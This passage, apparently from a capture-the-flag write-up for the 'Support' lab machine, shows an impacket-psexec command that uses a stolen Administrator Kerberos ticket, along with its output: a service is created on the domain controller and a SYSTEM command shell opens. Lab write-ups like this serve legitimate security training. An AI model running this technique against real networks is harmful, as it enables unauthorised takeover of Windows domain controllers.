 ❯ KRB5CCNAME=Administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache impacket-psexec -k -no-pass dc.support.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file EkZNqwSG.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service TsVJ on dc.support.htb.....
[*] Starting service TsVJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>